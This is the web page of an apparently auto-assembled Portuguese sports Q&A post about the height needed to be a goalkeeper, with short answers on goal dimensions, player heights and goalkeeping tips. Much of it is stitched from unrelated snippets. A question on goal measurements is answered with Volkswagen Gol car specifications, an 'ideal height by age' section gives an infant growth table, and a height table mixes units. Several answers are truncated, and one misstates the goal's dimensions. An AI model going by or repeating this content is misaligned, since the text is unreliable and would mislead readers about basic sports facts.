    <a class="skip-link screen-reader-text" href="#main">Skip to content</a>
    <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner">
        <div class="site-branding">
          <div class="site-logotype">
            <a href="/"><img width="256" height="256" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20256'%3E%3C/svg%3E" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png"><noscript><img width="256" height="256" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript></a>
          </div>
          <div class="site-branding-container">
            <div class="site-title">
              <a href="/">No alvo</a>
            </div>
            <p class="site-description">Blog para fãs de esportes</p>
          </div>
        </div>
        <div class="top-menu">
          <div class="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-container">
            <ul id="top_menu" class="menu">
              <li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71">
                <a href="/about-us">Sobre nós</a>
              </li>
              <li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72">
                <a href="/contact">Contato</a>
              </li>
              <li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-73">
                <a href="/policy">Política de privacidade e cookies</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="mob-hamburger">
          <span></span>
        </div>
        <div class="mob-search">
          <form role="search" method="get" id="searchform_6854" action="https://abrambrasil.com/" class="search-form" name="searchform_6854">
            <label class="screen-reader-text" for="s_6854">Search:</label> <input type="text" value="" name="s" id="s_6854" class="search-form__text"> <button type="submit" id="searchsubmit_6854" class="search-form__submit"></button>
          </form>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation container">
      <div class="main-navigation-inner">
        <div class="menu-main-container">
          <ul id="header_menu" class="menu">
            <li id="menu-item-15135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15135">
              <a href="/esportes-individuais/">Esportes individuais</a>
            </li>
            <li id="menu-item-15136" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15136">
              <a href="/esportes-coletivos/">Esportes coletivos</a>
            </li>
            <li id="menu-item-15137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15137">
              <a href="/jogo-de-futebol/">Jogo de futebol</a>
            </li>
            <li id="menu-item-15138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15138">
              <a href="/jogo-de-basquete/">Jogo de basquete</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div id="content" class="site-content container">
      <div itemscope itemtype="http://schema.org/Article">
        <div id="primary" class="content-area">
          <main id="main" class="site-main">
            <article id="post-1071" class="post-1071 post type-post status-publish format-standard category-esportes-coletivos">
              <header class="entry-header">
                <h1 class="entry-title" itemprop="headline">Qual é a altura para ser goleiro?</h1>
                <div class="entry-meta"></div>
              </header>
              <div class="page-separator"></div>
              <div class="entry-content" itemprop="articleBody">
                <div class="table-of-contents">
                  <div class="table-of-contents__header">
                    <span class="table-of-contents__hide js-table-of-contents-hide">Conteúdo</span>
                  </div>
                  <ol class="table-of-contents__list js-table-of-contents-list" style="display:none;">
                    <li class="level-1">
                      <a href="#qual-e-a-altura-minima-para-ser-goleiro">Qual é a altura mínima para ser goleiro?</a>
                    </li>
                    <li class="level-1">
                      <a href="#qual-a-altura-ideal-para-um-atacante">Qual a altura ideal para um atacante?</a>
                    </li>
                    <li class="level-1">
                      <a href="#qual-e-a-altura-de-um-gol-profissional">Qual é a altura de um gol profissional?</a>
                    </li>
                    <li class="level-1">
                      <a href="#como-se-tornar-um-goleiro">Como se tornar um goleiro?</a>
                    </li>
                    <li class="level-1">
                      <a href="#qual-e-o-goleiro-mais-baixo-do-futebol">Qual é o goleiro mais baixo do futebol?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quais-habilidades-especificas-um-jogador">Quais habilidades específicas um jogador precisa ter para ser um bom goleiro?</a>
                    </li>
                    <li class="level-1">
                      <a href="#qual-e-a-altura-ideal-para-um-jogador-de">Qual é a altura ideal para um jogador de futebol?</a>
                    </li>
                    <li class="level-1">
                      <a href="#qual-a-altura-ideal-para-cada-idade">Qual a altura ideal para cada idade?</a>
                    </li>
                    <li class="level-1">
                      <a href="#qual-e-a-altura-de-lionel-messi">Qual é a altura de Lionel Messi?</a>
                    </li>
                    <li class="level-1">
                      <a href="#qual-o-tamanho-de-um-gol-oficial">Qual o tamanho de um gol oficial?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quais-as-medidas-do-gol">Quais as medidas do gol?</a>
                    </li>
                    <li class="level-1">
                      <a href="#qual-a-altura-ea-largura-de-uma-trave-de">Qual a altura ea largura de uma trave de futebol?</a>
                    </li>
                    <li class="level-1">
                      <a href="#como-se-tornar-um-bom-goleiro-de-handebol">Como se tornar um bom goleiro de handebol?</a>
                    </li>
                    <li class="level-1">
                      <a href="#como-aprender-a-defender-no-gol">Como aprender a defender no gol?</a>
                    </li>
                    <li class="level-1">
                      <a href="#como-passar-em-um-teste-de-goleiro">Como passar em um teste de goleiro?</a>
                    </li>
                  </ol>
                </div>
                <h2 id="qual-e-a-altura-minima-para-ser-goleiro">Qual é a altura mínima para ser goleiro?</h2>
                <p>Para Voser, Guimarães e Ribeiro (2006), a estatura ideal do goleiro deve ser entre 1,85 (m) até 1,95 (m).</p>
                <h2 id="qual-a-altura-ideal-para-um-atacante">Qual a altura ideal para um atacante?</h2>
                <table>
                  <tbody>
                    <tr class="ztXv9">
                      <th style="padding-left:0">Posição</th>
                      <th>Idade</th>
                      <th>Estatura</th>
                    </tr>
                    <tr>
                      <td style="padding-left:0">Lateral</td>
                      <td>14,25 ± 0,5</td>
                      <td>166 ± 0,1</td>
                    </tr>
                    <tr>
                      <td style="padding-left:0">Zagueiro</td>
                      <td>15</td>
                      <td>180 ± 0,1</td>
                    </tr>
                    <tr>
                      <td style="padding-left:0">Meio campo</td>
                      <td>14 ± 0,4</td>
                      <td>1,6 ± 0,1</td>
                    </tr>
                    <tr>
                      <td style="padding-left:0">Atacante</td>
                      <td>15</td>
                      <td>170</td>
                    </tr>
                  </tbody>
                </table>
                <h2 id="qual-e-a-altura-de-um-gol-profissional">Qual é a altura de um gol profissional?</h2>
                <p>Atualmente, o travessão fica a 2,44 m de altura e o gol tem 7,32 m de largura.</p>
                <div style="text-align:center;">
                  <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/HfYUyhfmGBQ" data-id="HfYUyhfmGBQ" data-query=""></div><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/HfYUyhfmGBQ" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript>
                </div>
                <h2 id="como-se-tornar-um-goleiro">Como se tornar um goleiro?</h2>
                <p>Quais as melhores dicas para ser goleiro?</p>
                <ol>
                  <li>Aposte no condicionamento físico. &#8230;</li>
                  <li>Trabalhe com um treinador de goleiros. &#8230;</li>
                  <li>Aposte em treinamentos físicos e técnicos regulares. &#8230;</li>
                  <li>Tenha vocação para atuar no gol. &#8230;</li>
                  <li>Pratique as habilidades com os pés. &#8230;</li>
                  <li>Fique concentrado. &#8230;</li>
                  <li>Acerte o tempo da bola. &#8230;</li>
                  <li>Atente-se ao posicionamento.</li>
                </ol>
                <h2 id="qual-e-o-goleiro-mais-baixo-do-futebol">Qual é o goleiro mais baixo do futebol?</h2>
                <p>Veja a lista com os goleiros mais baixos da história do futebol</p>
                <ul>
                  <li>Steve Death &#8211; Inglaterra &#8211; 1,70m. &#8230;</li>
                  <li>Juan Botasso &#8211; Argentina &#8211; 1,69m. &#8230;</li>
                  <li>Jorge Campos &#8211; México &#8211; 1,68m. &#8230;</li>
                  <li>Angelo Martino Colombo &#8211; Itália &#8211; 1,68m. &#8230;</li>
                  <li>Francesco Quintini &#8211; Itália &#8211; 1,68m. &#8230;</li>
                  <li>Pedro Benítez &#8211; Paraguai &#8211; 1,66m.</li>
                </ul>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/esportes-coletivos/melhor-resposta-como-o-beisebol-e-classificado-em-quanto-esporte.html" target="_self" rel="nofollow" class="u9de38774d05b2f94461e36e677260708">
                  <div class="centered-text-area">
                    <div class="centered-text" style="float: left;">
                      <div class="u9de38774d05b2f94461e36e677260708-content">
                        <span class="ctaText">É INTERESSANTE:</span>&nbsp; <span class="postTitle">Melhor resposta: Como o beisebol é classificado em quanto esporte?</span>
                      </div>
                    </div>
                  </div>
                  <div class="ctaButton"></div></a>
                </div>
                <p>7.01.2021</p>
                <h2 id="quais-habilidades-especificas-um-jogador">Quais habilidades específicas um jogador precisa ter para ser um bom goleiro?</h2>
                <p>O treino de um goleiro envolve o aprimoramento de diversas capacidades físicas: resistência muscular, aeróbica, anaeróbica lática e alática, força, agilidade, velocidade de reação, coordenação, flexibilidade entre outras; e técnicas: contato manual com a bola, reposição de jogo com pés e mãos, ataque à bola, quedas &#8230;</p>
                <h2 id="qual-e-a-altura-ideal-para-um-jogador-de">Qual é a altura ideal para um jogador de futebol?</h2>
                <p>Na análise total de 2.844 atletas encontramos a média de altura de 1, 819m, sendo o campeonato Alemão com maior média de altura com 1,83m, seguido do Inglês com 1,83m, Italiano com 1,829m, Francês com 1, 813m e Espanhol com 1, 804m.</p>
                <div style="text-align:center;">
                  <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/B_ogY8ntfaE" data-id="B_ogY8ntfaE" data-query=""></div><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/B_ogY8ntfaE" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript>
                </div>
                <h2 id="qual-a-altura-ideal-para-cada-idade">Qual a altura ideal para cada idade?</h2>
                <p>Tabela de altura para meninas de até 2 anos de idade</p>
                <table>
                  <tbody>
                    <tr class="ztXv9">
                      <th style="padding-left:0">Idade (meses)</th>
                      <th>Altura mínima</th>
                      <th>Altura máxima</th>
                    </tr>
                    <tr>
                      <td style="padding-left:0">16 meses</td>
                      <td>73,0 cm</td>
                      <td>84,2 cm</td>
                    </tr>
                    <tr>
                      <td style="padding-left:0">17 meses</td>
                      <td>74,0 cm</td>
                      <td>85,4 cm</td>
                    </tr>
                    <tr>
                      <td style="padding-left:0">18 meses</td>
                      <td>74,9 cm</td>
                      <td>86,5 cm</td>
                    </tr>
                    <tr>
                      <td style="padding-left:0">19 meses</td>
                      <td>75,8 cm</td>
                      <td>87,6 cm</td>
                    </tr>
                  </tbody>
                </table>
                <h2 id="qual-e-a-altura-de-lionel-messi">Qual é a altura de Lionel Messi?</h2>
                <p>5&nbsp;ft 7&#8243;</p>
                <h2 id="qual-o-tamanho-de-um-gol-oficial">Qual o tamanho de um gol oficial?</h2>
                <p>Deste modo, as medidas regulamentares de uma trave de futebol devem ser de 7,32 metros de comprimento e 2,44 metros de largura.</p>
                <h2 id="quais-as-medidas-do-gol">Quais as medidas do gol?</h2>
                <p>Ficha técnica Volkswagen Gol 1.0 2022</p>
                <table>
                  <tbody>
                    <tr class="ztXv9">
                      <th style="padding-left:0">Altura (mm)</th>
                      <th>1.474</th>
                    </tr>
                    <tr>
                      <td style="padding-left:0">Largura (mm)</td>
                      <td>1.656</td>
                    </tr>
                    <tr>
                      <td style="padding-left:0">Comprimento (mm)</td>
                      <td>3.892</td>
                    </tr>
                    <tr>
                      <td style="padding-left:0">Peso (Kg)</td>
                      <td>976</td>
                    </tr>
                    <tr>
                      <td style="padding-left:0">Tanque (L)</td>
                      <td>55</td>
                    </tr>
                  </tbody>
                </table>
                <div style="text-align:center;">
                  <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/NvUnahx2dxo" data-id="NvUnahx2dxo" data-query=""></div><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/NvUnahx2dxo" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript>
                </div>
                <h2 id="qual-a-altura-ea-largura-de-uma-trave-de">Qual a altura ea largura de uma trave de futebol?</h2>
                <p>A Fifa estabelece que a meta deve ter exatamente 7,32 m de largura e 2,44 m de altura. No duelo entre alviverdes e tricolores, as traves tinham largura correta (7,32 m), mas com altura menor.</p>
                <h2 id="como-se-tornar-um-bom-goleiro-de-handebol">Como se tornar um bom goleiro de handebol?</h2>
                <p>As qualidades físicas mais importantes para o goleiro de handebol, classificadas por ordem de importância são: velocidade, coordenação e destreza, flexibilidade, força, potência e resistência.</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/esportes-coletivos/qual-o-principal-motivo-da-nao-realizacao-dos-jogos-da-vi-olimpiada-da-era-moderna.html" target="_self" rel="nofollow" class="u6f892cf529d9c0fda35ed7604aeee5c9">
                  <div class="centered-text-area">
                    <div class="centered-text" style="float: left;">
                      <div class="u6f892cf529d9c0fda35ed7604aeee5c9-content">
                        <span class="ctaText">É INTERESSANTE:</span>&nbsp; <span class="postTitle">Qual o principal motivo da não realização dos jogos da VI Olimpíada da era moderna?</span>
                      </div>
                    </div>
                  </div>
                  <div class="ctaButton"></div></a>
                </div>
                <h2 id="como-aprender-a-defender-no-gol">Como aprender a defender no gol?</h2>
                <p>Para defender, posicione-se um metro a frente da linha do gol com o corpo virado para frente. Flexione os joelhos, afaste os braços do corpo e mantenha os cotovelos apontados para o chão. Fixe o olhar na bola e mantenha suas mãos uma contra a outra com seus dedos afastados e apontados para o céu.</p>
                <h2 id="como-passar-em-um-teste-de-goleiro">Como passar em um teste de goleiro?</h2>
                <p>E, para chegar até lá, é preciso se destacar na peneira de futebol.<br>
                &#8230;<br>
                8 dicas para se destacar na peneira de futebol</p>
                <ol>
                  <li>Seja humilde. &#8230;</li>
                  <li>Entenda tudo sobre sua posição. &#8230;</li>
                  <li>Tenha um bom preparo físico. &#8230;</li>
                  <li>Treine com os mais velhos. &#8230;</li>
                  <li>Estude o futebol. &#8230;</li>
                  <li>Seja paciente em campo. &#8230;</li>
                  <li>Quer ser profissional?</li>
                </ol>
              </div>
            </article>
            <div class="entry-footer"></div>
            <div class="b-related">
              <div class="b-related__items">
                <div id="post-9500" class="post-card post-9500 post type-post status-publish format-standard category-esportes-coletivos">
                  <div class="post-card__image">
                    <a href="/esportes-coletivos/qual-o-maximo-de-rounds-do-boxe-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes coletivos</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-coletivos/qual-o-maximo-de-rounds-do-boxe-2.html" rel="bookmark">Qual o máximo de rounds do boxe?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Quantos rounds são válidos em uma luta de boxe profissional masculino? Uma luta de
                  </div>
                </div>
                <div id="post-9501" class="post-card post-9501 post type-post status-publish format-standard category-esportes-coletivos">
                  <div class="post-card__image">
                    <a href="/esportes-coletivos/pergunta-frequente-quais-sao-as-classificacoes-dos-esportes-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes coletivos</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-coletivos/pergunta-frequente-quais-sao-as-classificacoes-dos-esportes-2.html" rel="bookmark">Pergunta frequente: Quais são as classificações dos esportes?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Qual é a classificação dos esportes? Dentre as classificações podemos citar: Os esportes com
                  </div>
                </div>
                <div id="post-9502" class="post-card post-9502 post type-post status-publish format-standard category-esportes-coletivos">
                  <div class="post-card__image">
                    <a href="/esportes-coletivos/qual-a-pontuacao-minima-para-vencer-um-set-no-tenis-de-mesa-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes coletivos</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-coletivos/qual-a-pontuacao-minima-para-vencer-um-set-no-tenis-de-mesa-2.html" rel="bookmark">Qual a pontuação mínima para vencer um set no tênis de mesa?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Quantos pontos precisa para vencer um set no tênis de mesa? A partida será
                  </div>
                </div>
                <div id="post-9503" class="post-card post-9503 post type-post status-publish format-standard category-esportes-coletivos">
                  <div class="post-card__image">
                    <a href="/esportes-coletivos/sua-pergunta-como-sao-as-regras-no-esporte-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes coletivos</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-coletivos/sua-pergunta-como-sao-as-regras-no-esporte-2.html" rel="bookmark">Sua pergunta: Como são as regras no esporte?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Quais são as regras no esporte? As regras em todos os esportes são estabelecidas
                  </div>
                </div>
                <div id="post-9504" class="post-card post-9504 post type-post status-publish format-standard category-esportes-coletivos">
                  <div class="post-card__image">
                    <a href="/esportes-coletivos/voce-perguntou-quais-sao-os-esportes-aquaticos-nao-olimpicos-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes coletivos</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-coletivos/voce-perguntou-quais-sao-os-esportes-aquaticos-nao-olimpicos-2.html" rel="bookmark">Você perguntou: Quais são os esportes aquáticos não Olímpicos?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Quais os esportes aquáticos que não são olímpicos? Resposta. Resposta: Entre os esportes aquáticos,
                  </div>
                </div>
                <div id="post-9495" class="post-card post-9495 post type-post status-publish format-standard category-esportes-coletivos">
                  <div class="post-card__image">
                    <a href="/esportes-coletivos/como-se-vence-uma-partida-de-tenis-de-mesa-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes coletivos</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-coletivos/como-se-vence-uma-partida-de-tenis-de-mesa-2.html" rel="bookmark">Como se vence uma partida de tênis de mesa?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Como um jogador vence uma partida de tênis de mesa? Uma partida de tênis
                  </div>
                </div>
              </div>
            </div>
            <meta itemprop="author" content="SVadmin">
            <meta itemprop="datePublished" content="2021-06-15T11:31:24+03:00">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://abrambrasil.com/esportes-coletivos/qual-e-a-altura-para-ser-goleiro.html" content="Qual é a altura para ser goleiro?">
            <meta itemprop="dateModified" content="2021-06-15">
            <meta itemprop="datePublished" content="2021-06-15T11:31:24+03:00">
            <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
              <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;">
                <img width="256" height="256" itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20256'%3E%3C/svg%3E" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png"><noscript><img width="256" height="256" itemprop="url image" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript>
              </div>
              <meta itemprop="name" content="No alvo">
              <meta itemprop="telephone" content="No alvo">
              <meta itemprop="address" content="https://abrambrasil.com">
            </div>
          </main>
        </div>
      </div>
      <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
        <div id="search-2" class="widget widget_search">
          <form role="search" method="get" id="searchform_1588" action="https://abrambrasil.com/" class="search-form" name="searchform_1588">
            <label class="screen-reader-text" for="s_1588">Search:</label> <input type="text" value="" name="s" id="s_1588" class="search-form__text"> <button type="submit" id="searchsubmit_1588" class="search-form__submit"></button>
          </form>
        </div>
        <div id="text-5" class="widget widget_text">
          <div class="widget-header">
            Sobre o autor
          </div>
          <div class="textwidget">
            <p><img class="size-full wp-image-90 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" alt="" width="120" height="120" data-lazy-src="/wp-content/uploads/2021/06/logo-autor.png"><noscript><img class="size-full wp-image-90 alignleft" src="/wp-content/uploads/2021/06/logo-autor.png" alt="" width="120" height="120"></noscript>Olá, meu nome é Jackie. Bem-vindo ao meu popular blog de esportes. Aqui você encontrará informações sobre regras, campeonatos, jogadores e muito mais. Do futebol ao golfe.</p>
          </div>
        </div>
        <div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles">
          <div class="widget-articles">
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-individuais/o-que-fazer-para-usar-tenis-com-bolha-no-calcanhar.html">O que fazer para usar tênis com bolha no calcanhar?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/jogo-de-basquete/quem-e-o-maior-pontuador-da-nba.html">Quem é o maior pontuador da NBA?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-individuais/quem-foi-o-melhor-goleiro-do-mundo-em-2012.html">Quem foi o melhor goleiro do mundo em 2012?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/jogo-de-futebol/qual-esquema-tatico-do-futsal-e-mais-recomendado-para-iniciantes-2.html">Qual esquema tático do Futsal é mais recomendado para iniciantes?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/jogo-de-futebol/pergunta-frequente-quais-sao-os-principais-equipamentos-do-futebol-americano-2.html">Pergunta frequente: Quais são os principais equipamentos do Futebol Americano?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-coletivos/quem-pode-cobrar-o-tiro-de-meta-no-handebol-2.html">Quem pode cobrar o tiro de meta no handebol?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-individuais/quais-as-areas-de-aplicacao-da-psicologia-do-esporte.html">Quais as áreas de aplicação da Psicologia do Esporte?</a>
                </div>
              </div>
            </div>
          </div>
        </div>
      </aside>
    </div>
    <div class="footer-navigation container">
      <div class="main-navigation-inner">
        <div class="menu-main-container">
          <ul id="footer_menu" class="menu">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15135">
              <a href="/esportes-individuais/">Esportes individuais</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15136">
              <a href="/esportes-coletivos/">Esportes coletivos</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15137">
              <a href="/jogo-de-futebol/">Jogo de futebol</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15138">
              <a href="/jogo-de-basquete/">Jogo de basquete</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
      <div class="site-footer-inner">
        <div class="footer-info">
          © 2024 No alvo
          <div class="footer-text">
            <p><a href="/contact">Contatos</a> | <a href="/about-us">Sobre nós</a> | <a href="/policy">Política de privacidade e cookies</a></p>
            <p>ATENÇÃO AOS TITULARES DIREITOS! Todos os materiais postados no site são estritamente informativos e educacionais! Se você acha que a postagem de algum material viola seus direitos autorais, não deixe de nos contatar através do formulário de contato e seu material será removido!</p>
          </div>
        </div>
      </div>
    </footer><button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>
  </div>
  <script type="rocketlazyloadscript">
  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> <noscript>
  <div></div></noscript> 
  <script type="rocketlazyloadscript">

  document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://abrambrasil.com/esportes-coletivos/qual-e-a-altura-para-ser-goleiro.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script> 
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript">

  !function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
                        (function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
  </script> 
  <script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>


  "use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
  </script> 
  <script type='text/javascript' id='rocket-preload-links-js-extra'>


  /* <![CDATA[ */
  var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/qa_sitess","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/abrambrasil.com","onHoverDelay":"100","rateThrottle":"3"};
  /* ]]> */
  </script> 
  <script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>


  (function() {
